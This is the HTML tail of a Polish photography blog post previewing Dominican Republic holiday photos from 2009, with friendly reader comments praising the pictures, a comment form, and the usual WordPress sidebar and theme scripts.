                            <path d="M14 1a1 1 0 0 1 1 1v8a1 1 0 0 1-1 1h-2.5a2 2 0 0 0-1.6.8L8 14.333 6.1 11.8a2 2 0 0 0-1.6-.8H2a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1h12zM2 0a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h2.5a1 1 0 0 1 .8.4l1.9 2.533a1 1 0 0 0 1.6 0l1.9-2.533a1 1 0 0 1 .8-.4H14a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2z"/>
                            <path d="M7.066 4.76A1.665 1.665 0 0 0 4 5.668a1.667 1.667 0 0 0 2.561 1.406c-.131.389-.375.804-.777 1.22a.417.417 0 1 0 .6.58c1.486-1.54 1.293-3.214.682-4.112zm4 0A1.665 1.665 0 0 0 8 5.668a1.667 1.667 0 0 0 2.561 1.406c-.131.389-.375.804-.777 1.22a.417.417 0 1 0 .6.58c1.486-1.54 1.293-3.214.682-4.112z"/>
                          </svg>				
						</span>16					</div>
				            </div>
        </div>
                     
                    </header>
                </article>
                    		
            </div>
            
                        </div>
        
<div id="comments" class="comments-area">

	    
		<h2 class="comments-title">
			10 Comments on <span>Dominikana 2009 &#8211; zapowiedź</span>            
		</h2><!-- .comments-title -->

		<ol class="comments-list">
					<li class="comment even thread-even depth-1" id="comment-31">
		
				<article id="div-comment-31" class="comment-body" itemscope itemtype="http://schema.org/UserComments">
					
			<footer class="comment-meta">
				<div class="comment-author vcard">
                    <div class="comment-author-image">
				        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' loading='lazy' decoding='async'/>                    </div>
				</div>
                <div class="author-details-wrap"><!-- .comment-author vcard -->
                    <b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Sebastian Paszkiewicz <span class="says">says:</span></b>                    <div class="comment-meta-data">
                        <a href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html#comment-31">
                            <time itemprop="commentTime" datetime="1970-01-01 00:00:00">9 grudnia 2009 at 07:22</time>
                        </a>
                    </div>
                                        <div class="comment-content" itemprop="commentText">                     
                        <p>tak kolorowo i radośnie :] w końcu wakacje. bardzo fajna zapowiedz&#8230; z chęcią oglądnę więcej</p>
                      
			        </div>    
                    <div class="reply">
                        <a rel="nofollow" class="comment-reply-link" href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html?replytocom=31#respond" data-commentid="31" data-postid="28" data-belowelement="div-comment-31" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Sebastian Paszkiewicz" aria-label="Odpowiedz użytkownikowi Sebastian Paszkiewicz">Reply</a>                    </div>
                </div>
			</footer> 
				</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-32">
		
				<article id="div-comment-32" class="comment-body" itemscope itemtype="http://schema.org/UserComments">
					
			<footer class="comment-meta">
				<div class="comment-author vcard">
                    <div class="comment-author-image">
				        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' loading='lazy' decoding='async'/>                    </div>
				</div>
                <div class="author-details-wrap"><!-- .comment-author vcard -->
                    <b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Robert Wroblewski <span class="says">says:</span></b>                    <div class="comment-meta-data">
                        <a href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html#comment-32">
                            <time itemprop="commentTime" datetime="1970-01-01 00:00:00">9 grudnia 2009 at 15:38</time>
                        </a>
                    </div>
                                        <div class="comment-content" itemprop="commentText">                     
                        <p>Nawet zdjęcia z wakacji masz jakieś takie fajniejsze..</p>
                      
			        </div>    
                    <div class="reply">
                        <a rel="nofollow" class="comment-reply-link" href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html?replytocom=32#respond" data-commentid="32" data-postid="28" data-belowelement="div-comment-32" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Robert Wroblewski" aria-label="Odpowiedz użytkownikowi Robert Wroblewski">Reply</a>                    </div>
                </div>
			</footer> 
				</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33">
		
				<article id="div-comment-33" class="comment-body" itemscope itemtype="http://schema.org/UserComments">
					
			<footer class="comment-meta">
				<div class="comment-author vcard">
                    <div class="comment-author-image">
				        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' loading='lazy' decoding='async'/>                    </div>
				</div>
                <div class="author-details-wrap"><!-- .comment-author vcard -->
                    <b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">BW PHOTOGRAPHY <span class="says">says:</span></b>                    <div class="comment-meta-data">
                        <a href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html#comment-33">
                            <time itemprop="commentTime" datetime="1970-01-01 00:00:00">9 grudnia 2009 at 19:50</time>
                        </a>
                    </div>
                                        <div class="comment-content" itemprop="commentText">                     
                        <p>Rewelacja! Chcemy więcej zdjęć :). A fotografia z głowami świnek &#8211; mega i portrety &quot;tubylców&quot; świetne.</p>
                      
			        </div>    
                    <div class="reply">
                        <a rel="nofollow" class="comment-reply-link" href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html?replytocom=33#respond" data-commentid="33" data-postid="28" data-belowelement="div-comment-33" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi BW PHOTOGRAPHY" aria-label="Odpowiedz użytkownikowi BW PHOTOGRAPHY">Reply</a>                    </div>
                </div>
			</footer> 
				</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-34">
		
				<article id="div-comment-34" class="comment-body" itemscope itemtype="http://schema.org/UserComments">
					
			<footer class="comment-meta">
				<div class="comment-author vcard">
                    <div class="comment-author-image">
				        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' loading='lazy' decoding='async'/>                    </div>
				</div>
                <div class="author-details-wrap"><!-- .comment-author vcard -->
                    <b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Andrzej Mielcarek <span class="says">says:</span></b>                    <div class="comment-meta-data">
                        <a href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html#comment-34">
                            <time itemprop="commentTime" datetime="1970-01-01 00:00:00">9 grudnia 2009 at 21:25</time>
                        </a>
                    </div>
                                        <div class="comment-content" itemprop="commentText">                     
                        <p>Heh dzięki. Myślę że da się zrobić z tego materiału parę tematycznych galerii i nie zanudzić 😉</p>
                      
			        </div>    
                    <div class="reply">
                        <a rel="nofollow" class="comment-reply-link" href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html?replytocom=34#respond" data-commentid="34" data-postid="28" data-belowelement="div-comment-34" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Andrzej Mielcarek" aria-label="Odpowiedz użytkownikowi Andrzej Mielcarek">Reply</a>                    </div>
                </div>
			</footer> 
				</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-35">
		
				<article id="div-comment-35" class="comment-body" itemscope itemtype="http://schema.org/UserComments">
					
			<footer class="comment-meta">
				<div class="comment-author vcard">
                    <div class="comment-author-image">
				        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' loading='lazy' decoding='async'/>                    </div>
				</div>
                <div class="author-details-wrap"><!-- .comment-author vcard -->
                    <b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">agaporada <span class="says">says:</span></b>                    <div class="comment-meta-data">
                        <a href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html#comment-35">
                            <time itemprop="commentTime" datetime="1970-01-01 00:00:00">9 grudnia 2009 at 22:53</time>
                        </a>
                    </div>
                                        <div class="comment-content" itemprop="commentText">                     
                        <p>Fantastycznie, czekam na więcej 🙂</p>
                      
			        </div>    
                    <div class="reply">
                        <a rel="nofollow" class="comment-reply-link" href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html?replytocom=35#respond" data-commentid="35" data-postid="28" data-belowelement="div-comment-35" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi agaporada" aria-label="Odpowiedz użytkownikowi agaporada">Reply</a>                    </div>
                </div>
			</footer> 
				</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-36">
		
				<article id="div-comment-36" class="comment-body" itemscope itemtype="http://schema.org/UserComments">
					
			<footer class="comment-meta">
				<div class="comment-author vcard">
                    <div class="comment-author-image">
				        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' loading='lazy' decoding='async'/>                    </div>
				</div>
                <div class="author-details-wrap"><!-- .comment-author vcard -->
                    <b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Piotr Ulanowski Fotoreporter <span class="says">says:</span></b>                    <div class="comment-meta-data">
                        <a href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html#comment-36">
                            <time itemprop="commentTime" datetime="1970-01-01 00:00:00">10 grudnia 2009 at 19:06</time>
                        </a>
                    </div>
                                        <div class="comment-content" itemprop="commentText">                     
                        <p>Ale Ci zazdroszczę 🙂</p>
                      
			        </div>    
                    <div class="reply">
                        <a rel="nofollow" class="comment-reply-link" href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html?replytocom=36#respond" data-commentid="36" data-postid="28" data-belowelement="div-comment-36" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Piotr Ulanowski Fotoreporter" aria-label="Odpowiedz użytkownikowi Piotr Ulanowski Fotoreporter">Reply</a>                    </div>
                </div>
			</footer> 
				</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-37">
		
				<article id="div-comment-37" class="comment-body" itemscope itemtype="http://schema.org/UserComments">
					
			<footer class="comment-meta">
				<div class="comment-author vcard">
                    <div class="comment-author-image">
				        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' loading='lazy' decoding='async'/>                    </div>
				</div>
                <div class="author-details-wrap"><!-- .comment-author vcard -->
                    <b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">UHK Gallery <span class="says">says:</span></b>                    <div class="comment-meta-data">
                        <a href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html#comment-37">
                            <time itemprop="commentTime" datetime="1970-01-01 00:00:00">16 grudnia 2009 at 14:44</time>
                        </a>
                    </div>
                                        <div class="comment-content" itemprop="commentText">                     
                        <p>Ojej nie wie3działam, że takie foty robisz czaderskie!!!!<br />Super, super, ide oglądać hurtowo!</p>
<p>Pozdrowienia dla Was :*</p>
                      
			        </div>    
                    <div class="reply">
                        <a rel="nofollow" class="comment-reply-link" href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html?replytocom=37#respond" data-commentid="37" data-postid="28" data-belowelement="div-comment-37" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi UHK Gallery" aria-label="Odpowiedz użytkownikowi UHK Gallery">Reply</a>                    </div>
                </div>
			</footer> 
				</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-38">
		
				<article id="div-comment-38" class="comment-body" itemscope itemtype="http://schema.org/UserComments">
					
			<footer class="comment-meta">
				<div class="comment-author vcard">
                    <div class="comment-author-image">
				        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' loading='lazy' decoding='async'/>                    </div>
				</div>
                <div class="author-details-wrap"><!-- .comment-author vcard -->
                    <b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Agnieszka Ufniarz <span class="says">says:</span></b>                    <div class="comment-meta-data">
                        <a href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html#comment-38">
                            <time itemprop="commentTime" datetime="1970-01-01 00:00:00">16 grudnia 2009 at 16:46</time>
                        </a>
                    </div>
                                        <div class="comment-content" itemprop="commentText">                     
                        <p>Andrzej!!!! Super zdjecia !!!!<br />Widzialam tez te ze slubu Dagmary -nawet pokazywalam znajomym fotografikom i wszyscy zachwyceni. </p>
<p>Pozdrowienia:)</p>
                      
			        </div>    
                    <div class="reply">
                        <a rel="nofollow" class="comment-reply-link" href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html?replytocom=38#respond" data-commentid="38" data-postid="28" data-belowelement="div-comment-38" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Agnieszka Ufniarz" aria-label="Odpowiedz użytkownikowi Agnieszka Ufniarz">Reply</a>                    </div>
                </div>
			</footer> 
				</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-39">
		
				<article id="div-comment-39" class="comment-body" itemscope itemtype="http://schema.org/UserComments">
					
			<footer class="comment-meta">
				<div class="comment-author vcard">
                    <div class="comment-author-image">
				        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' loading='lazy' decoding='async'/>                    </div>
				</div>
                <div class="author-details-wrap"><!-- .comment-author vcard -->
                    <b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Bartosz <span class="says">says:</span></b>                    <div class="comment-meta-data">
                        <a href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html#comment-39">
                            <time itemprop="commentTime" datetime="1970-01-01 00:00:00">17 grudnia 2009 at 21:29</time>
                        </a>
                    </div>
                                        <div class="comment-content" itemprop="commentText">                     
                        <p>FANTASTYCZNE !!! pozdrawiamy świątecznie!</p>
                      
			        </div>    
                    <div class="reply">
                        <a rel="nofollow" class="comment-reply-link" href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html?replytocom=39#respond" data-commentid="39" data-postid="28" data-belowelement="div-comment-39" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Bartosz" aria-label="Odpowiedz użytkownikowi Bartosz">Reply</a>                    </div>
                </div>
			</footer> 
				</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-40">
		
				<article id="div-comment-40" class="comment-body" itemscope itemtype="http://schema.org/UserComments">
					
			<footer class="comment-meta">
				<div class="comment-author vcard">
                    <div class="comment-author-image">
				        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' loading='lazy' decoding='async'/>                    </div>
				</div>
                <div class="author-details-wrap"><!-- .comment-author vcard -->
                    <b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Magda &amp; Piotr - 2pi.pl <span class="says">says:</span></b>                    <div class="comment-meta-data">
                        <a href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html#comment-40">
                            <time itemprop="commentTime" datetime="1970-01-01 00:00:00">22 grudnia 2009 at 13:36</time>
                        </a>
                    </div>
                                        <div class="comment-content" itemprop="commentText">                     
                        <p>Wymiatasz jak zwykle, zajefajne</p>
                      
			        </div>    
                    <div class="reply">
                        <a rel="nofollow" class="comment-reply-link" href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html?replytocom=40#respond" data-commentid="40" data-postid="28" data-belowelement="div-comment-40" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Magda &amp; Piotr - 2pi.pl" aria-label="Odpowiedz użytkownikowi Magda &amp; Piotr - 2pi.pl">Reply</a>                    </div>
                </div>
			</footer> 
				</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/12/dominikana-2009-zapowiedz.html#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://blog.mielcarek.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='28' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d5b218081f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
				</main><!-- #main -->
				
<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-glowne-container"><ul id="menu-glowne" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="#">Kategorie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://blog.mielcarek.net/category/indie">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.mielcarek.net/category/muzyka">Muzyka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2300"><a href="https://blog.mielcarek.net/category/fotografia-slubna">Fotografia ślubna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://blog.mielcarek.net/category/plener">Plener</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2302"><a href="https://blog.mielcarek.net/category/podroze">Podróże</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://blog.mielcarek.net/category/fotografia-rodzinna">Fotografia rodzinna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2301"><a href="https://blog.mielcarek.net/category/reportaz-2">Fotoreportaż</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://blog.mielcarek.net/category/dzieci">Dzieci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.mielcarek.net/category/pejzaz">Pejzaż</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2298"><a href="https://blog.mielcarek.net/warsztaty-indie">Warsztaty  fotograficzne  „Życie codzienne mieszkańców stanu  Maharasztra w Indiach”</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://blog.mielcarek.net/warsztaty-indie/regulamin-warsztatow-w-indiach">Regulamin warsztatów fotograficznych „Życie codzienne mieszkańców stanu  Maharasztra w Indiach”</a></li>
</ul>
</li>
</ul></div></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archiwa</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archiwa</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://blog.mielcarek.net/2020/02'> luty 2020 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2017/12'> grudzień 2017 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2017/04'> kwiecień 2017 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://blog.mielcarek.net/2016/08'> sierpień 2016 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2016/03'> marzec 2016 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2016/02'> luty 2016 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2016/01'> styczeń 2016 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2015/11'> listopad 2015 &nbsp;(2)</option>
	<option value='https://blog.mielcarek.net/2015/08'> sierpień 2015 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2015/04'> kwiecień 2015 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2015/01'> styczeń 2015 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2014/12'> grudzień 2014 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2014/10'> październik 2014 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2014/08'> sierpień 2014 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2014/07'> lipiec 2014 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2014/04'> kwiecień 2014 &nbsp;(3)</option>
	<option value='https://blog.mielcarek.net/2014/03'> marzec 2014 &nbsp;(2)</option>
	<option value='https://blog.mielcarek.net/2014/02'> luty 2014 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2013/08'> sierpień 2013 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2013/07'> lipiec 2013 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2013/05'> maj 2013 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2013/04'> kwiecień 2013 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2013/02'> luty 2013 &nbsp;(4)</option>
	<option value='https://blog.mielcarek.net/2013/01'> styczeń 2013 &nbsp;(2)</option>
	<option value='https://blog.mielcarek.net/2012/11'> listopad 2012 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2012/09'> wrzesień 2012 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2012/08'> sierpień 2012 &nbsp;(2)</option>
	<option value='https://blog.mielcarek.net/2012/06'> czerwiec 2012 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2012/05'> maj 2012 &nbsp;(3)</option>
	<option value='https://blog.mielcarek.net/2012/03'> marzec 2012 &nbsp;(2)</option>
	<option value='https://blog.mielcarek.net/2012/01'> styczeń 2012 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2011/11'> listopad 2011 &nbsp;(2)</option>
	<option value='https://blog.mielcarek.net/2011/10'> październik 2011 &nbsp;(3)</option>
	<option value='https://blog.mielcarek.net/2011/08'> sierpień 2011 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2011/07'> lipiec 2011 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2011/06'> czerwiec 2011 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2011/03'> marzec 2011 &nbsp;(2)</option>
	<option value='https://blog.mielcarek.net/2011/02'> luty 2011 &nbsp;(3)</option>
	<option value='https://blog.mielcarek.net/2011/01'> styczeń 2011 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2010/12'> grudzień 2010 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2010/10'> październik 2010 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2010/09'> wrzesień 2010 &nbsp;(3)</option>
	<option value='https://blog.mielcarek.net/2010/08'> sierpień 2010 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2010/06'> czerwiec 2010 &nbsp;(2)</option>
	<option value='https://blog.mielcarek.net/2010/05'> maj 2010 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2010/04'> kwiecień 2010 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2010/03'> marzec 2010 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2010/01'> styczeń 2010 &nbsp;(2)</option>
	<option value='https://blog.mielcarek.net/2009/12'> grudzień 2009 &nbsp;(9)</option>
	<option value='https://blog.mielcarek.net/2009/11'> listopad 2009 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2009/09'> wrzesień 2009 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2009/08'> sierpień 2009 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2009/07'> lipiec 2009 &nbsp;(1)</option>
	<option value='https://blog.mielcarek.net/2009/06'> czerwiec 2009 &nbsp;(2)</option>
	<option value='https://blog.mielcarek.net/2009/05'> maj 2009 &nbsp;(5)</option>
	<option value='https://blog.mielcarek.net/2009/04'> kwiecień 2009 &nbsp;(12)</option>
	<option value='https://blog.mielcarek.net/2008/04'> kwiecień 2008 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</section></aside><!-- #secondary -->			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" itemscope itemtype="https://schema.org/WPFooter" >
        <div class="footer-overlay">
                <div class="footer-bottom">
            
                       
            
            <div class="container footer-info" style="text-align:center">
                <div class="site-info"><span class="copy-right"> <a href="https://gradientthemes.com">A theme by GradientThemes - A theme by Gradient Themes ©</a> </span></div> 
            </div>
        </div>
       
        </div>        
    </footer>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/best-shop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="backtotop" style="bottom: 25px;" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16"  class="bi bi-arrow-up" viewBox="0 0 16 16">
      <path fill-rule="evenodd" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"/>
    </svg></div>

<script src="https://blog.mielcarek.net/wp-content/themes/best-shop/inc/assets/js/navigation.js?ver=1.5.1" id="best-shop-navigation-js"></script>
<script src="https://blog.mielcarek.net/wp-content/themes/best-shop/js/modal.js?ver=1.5.1" id="best-shop-model-js"></script>
<script src="https://blog.mielcarek.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://blog.mielcarek.net/wp-content/themes/best-shop/js/custom.js?ver=6.8.3" id="best-shop-custom-js"></script>
<script src="https://blog.mielcarek.net/wp-content/themes/best-shop/js/backtotop.js?ver=6.8.3" id="best-shop-scroll-top-js"></script>
<script defer src="https://blog.mielcarek.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746053144" id="akismet-frontend-js"></script>

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 12 January 2026 19:31 (UTC:0) -->
